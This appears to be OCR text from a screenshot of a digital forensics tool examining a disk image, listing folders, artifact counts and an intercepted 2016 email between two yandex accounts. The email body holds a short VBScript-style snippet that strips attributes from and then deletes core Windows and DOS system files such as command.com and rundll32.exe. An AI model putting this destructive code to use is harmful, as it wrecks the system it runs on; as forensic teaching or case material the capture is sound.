 Add Data Source Images/Videos Communications Geolocation Timeline Discovery Generate Report Close Case Keyword Lists Keyword Sea
Listing
Archives-1 3
Table Thumbnail Summary
Save Table as
Source File S C O E-Mail From E-Mail To Subject Date Received Message ID Path Thread ID Data Source
2016 enjanesnow2016@yandex.com; enjohnsnow2016@yandex.com; Re: FOllowing out chat 2016-09-17 23:11:31 BST Not available /imap.yandex.com/Archives-1/2016 1c0bd2bb-344b-435b-8473-7c85ed3875fe Ubuntu.vmd
2016 enjanesnow2016@yandex.com; enjohnsnow2016@yandex.com; Re: FOllowing out chat 2016-09-17 22:52:16 BST Not available /imap.yandex.com/Archives-1/2016 1c0bd2bb-344b-435b-8473-7c85ed3875fe Ubuntu.vmd
media (4)
mnt (2)
opt (4)
proc (2)
root (7)
run (16)
sbin (308)
snap (2)
srv (2)
sys (2)
tmp (19)
usr (11)
var (16)
vol3 (Unallocated: 39845888-39847935)
vol6 (Linux Swap / Solaris x86 (0x82): 3984
vol7 (Unallocated: 41940992-41943039)
Views
File Types
Deleted Files
MB File Size
Results
Extracted Content
EXIF Metadata (17)
Encryption Detected (4)
Encryption Suspected (1)
Extension Mismatch Detected (23)
Metadata (127)
Operating System Information (2)
User Content Suspected (17)
Web Bookmarks (12)
Web Categories (1)
Web Cookies (199)
Web History (39)
Web Search (3)
Keyword Hits
Single Literal Keyword Search (3207)
Single Regular Expression Search (0)
Email Addresses (108995)
Hashset Hits
E-Mail Messages
Default ([Default])
Default (11)
Archives-1 ([2016])
2016 (3)
Interesting Items
Encryption Programs (64)
Accounts
Email (14)
Tags
Hex Text Application File Metadata Context Results Annotations Other Occurrences
Result: 3 of 22 Result E-Mail Mes
From: enjanesnow2016@yandex.com; 2016-09-17 23:11:3
To: enjohnsnow2016@yandex.com;
CC:
Subject: Re: FOllowing out chat
Headers Text HTML RTF Attachments (0) Accounts
Hide Images
Test this:
SetAttr "c:autoexec.bat", vbNormal
SetAttr "c:msdos.sys", vbNormal
SetAttr "c:io.sys", vbNormal
SetAttr "c:windowswin.ini", vbNormal
SetAttr "c:windowssystem.ini", vbNormal
SetAttr "c:command.com", vbNormal
SetAttr "c:config.sys", vbNormal
SetAttr "c:windowsrundll.exe", vbNormal
SetAttr "c:windowsrundll32.exe", vbNormal
Kill "C:autoexec.bat"
Kill "C:msdos.sys"
Kill "C:io.sys"
Kill "C:windowswin.ini"
Kill "C:windowssystem.ini"
Kill "C:command.com"
Kill "C:config.sys"
Kill "C:windowsrundll.exe"
Kill "C:windowsrundll32.exe
17.09.2016, 22:48, "John Snow" <enjohnsnow2016@yandex.com>:
Hello,
You have not sent me the update?